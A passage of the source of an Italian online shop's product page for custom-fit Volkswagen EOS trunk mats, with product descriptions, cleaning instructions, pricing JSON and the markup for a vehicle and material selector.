qualit\u00e0 premium delle nostre <strong>personalizzazioni<\/strong>. Oggi siamo l\u2019unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, il<strong> tappeto per il bagagliaio<\/strong> dei tuoi sogni.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composizioni:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Best Agugliata 650g 7mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Premium Velluto 850g 10mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Gomma di 4 cm di spessore<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colori per il rivestimento:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Nero<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Grigio<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Beige (solo per le gamme Premium e Gomma)<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Ricamo esclusivo:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rendi il tuo tappeto per il bagagliaio unico ricamando il testo di tua scelta su di esso: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale.<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Trattandosi di un prodotto personalizzato, realizzato specialmente per te, non \u00e8 possibile esercitare il diritto di recesso su di esso. Perci\u00f2 ti invitiamo a verificare che il prodotto che desideri acquistare sia adatto al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIT\u00c0 E MONTAGGIO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Realizzato su misura, il tuo <strong>tappeto per bagagliaio\u00a0VOLKSWAGEN EOS<\/strong> \u00e8 molto facile da installare:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 1: Dopo aver rimosso il rivestimento originale, passare l\u2019aspiratore per pulire a fondo la superficie<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 2: Posizionare il tappeto. Finito!<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Attenzione: i nostri tappeti per bagagliaio sono progettati per il piano di carico in posizione alta<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PULIZIA<\/strong><\/span><\/h2>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule Moquette<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Scuoti energicamente il <strong><a href=\"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\" style=\"color:#000000;\">tappetini per baule<\/a><\/strong>, quindi sbatti contro di esso una scopa o un utensile simile, ritirando cos\u00ec un massimo di polvere e altri detriti depositati su di esso.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Aspira tutti i residui con un aspirapolvere, possibilmente un aspirapolvere ad alta pressione, o un pulitore a vapore con aspirazione, che \u00e8 consigliato pi\u00f9 di un aspirapolvere convenzionale. Il vapore secco del robot rimuove sporco e batteri. Il pulitore a vapore funge da aspirapolvere e disinfetta in profondit\u00e0 il tappeto eliminando i cattivi odori.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3. Prendi una spazzola a setole dure e 0,25 litri di aceto di alcol diluito in un litro di acqua calda. Immergi la spazzola in questa soluzione liquida e spazzola energicamente tutti i lati del tappeto, con la spazzola bagnata. Eliminerai cos\u00ec tutte le tracce che possono formarsi, soprattutto a causa dell'umidit\u00e0 in inverno. Infine pulisci il tappeto con una spugna asciutta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Puoi anche cospargere il tuo tappeto di bicarbonato di sodio per rimuovere i cattivi odori ed eliminare i batteri. Lascia riposare per una notte, quindi aspira un'ultima volta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule in gomma<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per pulire <strong>il tappeto in gomma<\/strong> niente di pi\u00f9 semplice. Per ripristinare l'aspetto originale del tuo tappeto,privilegiare l\u2019acqua saponata, seguita da risciacquo con acqua pulita. Come per i <strong>tappeti VOLKSWAGEN EOS\u00a0<\/strong>in moquette, \u00e8 possibile usare il bicarbonato di sodio o l'aceto domestico per rimuovere i cattivi odori ed eliminare i batteri.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p><strong>\u00a0<\/strong><\/p>\n<div><hr align=\"left\" size=\"1\" width=\"33%\" \/>\n<div>\n<div><\/div>\n<\/div>\n<\/div>","description_short":"<p><span>Qualit\u00c3\u00a0 del ricciolo<\/span> <span>Densit\u00c3\u00a0 : 650 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 del velluto<\/span> <span>Densit\u00c3\u00a0 : 850 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 della gomma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>4 strisce in velcro <\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"tappetini-per-baule","category_name":"Tappetini per baule","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":32.779,"price_tax_exc":26.2232,"price_without_reduction":39.99038,"price_without_reduction_without_tax":32.779,"reduction":7.998076,"reduction_without_tax":6.5558,"specific_prices":{"id_specific_price":"2415446","id_specific_price_rule":"28","id_cart":"0","id_product":"7","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.200000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998788,"quantity_all_versions":233952209,"id_image":"it-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Modello","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Testo","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Carattere","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Colore","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icona","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posizione","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Posizionamento","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","customer_group_discount":0,"title":"Tappetini per baule","rounded_display_price":31.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-20%","discount_percentage_absolute":"20%","discount_amount":"8,00\u00a0\u20ac","discount_amount_to_display":"-8,00\u00a0\u20ac","price_amount":31.99,"regular_price_amount":39.99038,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"8,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Materiale","group_type":"color","default":95,"attributes":{"95":{"name":"Moquette agugliata","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Velluto","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Gomma ","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992962,"96":82989363,"97":56969989}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Colori dei tappetini","group_type":"color","default":1,"attributes":{"1":{"name":"Nero [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grigio [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Nero [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grigio [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Nero [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grigio [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994171,"2":27998791,"3":27990310,"4":27999230,"5":27999822,"6":27971598,"7":27998392}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Tessile","group_type":"color","default":48,"attributes":{"43":{"name":"Bicolore bianco nero [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Nero [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grigio [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Strisce [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Bicolore bianco rosso  [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Bicolore rosso nero [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Bicolore blu nero [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Bicolore giallo nero [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Bicolore arancione nero [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998498,"48":6994051,"50":6999169,"85":6999880,"44":6999689,"49":6998691,"47":6999098,"45":6999841,"46":6999633}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Velluto Nubuck","group_type":"color","default":-1,"attributes":{"34":{"name":"Doppia impuntura bianco [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doppia impuntura bianco e blu [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doppia impuntura bianco e rosso  [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Nero riflettente [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doppia impuntura rosso [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doppia impuntura blu [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Nero velluto [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Rosso nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996092,"31":6998059,"33":6998397,"30":6998999,"32":6997283,"35":6998480,"39":6997464,"83":6999374}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Similpelle","group_type":"color","default":-1,"attributes":{"14":{"name":"Nero impuntura bianco [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Nero rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Nero [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Nero impuntura rosse [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Nero impuntura blu [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Bianco [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rosso [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blu [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grigio talpa [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Viola [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997169,"9":6996632,"10":6992276,"13":6997482,"19":6998333,"11":6999751,"12":6999170,"16":6999475,"27":6999733,"29":6999729,"26":6999866}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalizzate il vostro Tappetini per baule                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versione</div>
                <p class="text-sm leading-none text-neutral-600">
                    Qual è la versione del tuo veicolo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1153.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1153.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1153.jpg" alt="EOS" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Scegliete la versione del vostro veicolo</span>

                                                                <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versione <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.stilistauto.it/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1155');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1155.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1155.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1155.jpg"
                                                alt="EOS"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            EOS                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versione 03/2011 -
                                                                                                    08/2015
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1155" value="N562C083079 N562COF1">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Modificare le risposte
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">MODELLO NON DISPONIBILE</span>
                                    <span class=" block mt-4 ">In base alle risposte che ci ha fornito, purtroppo non disponiamo del modello per il suo veicolo.</span>
                                    <span class=" block mt-4 ">Verificate la versione del vostro veicolo e le vostre risposte.</span>
                                    <span class=" block mt-4 ">In caso di domande, è possibile consultare la sezione “Aiuto” facendo clic qui.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/it">
                                            qui
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiale</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     scegli il materiale del tappetini per baule
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Moquette agugliata"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.stilistauto.it/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Moquette agugliata" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Moquette agugliata </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">La scelta economica per proteggere il vostro veicolo.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.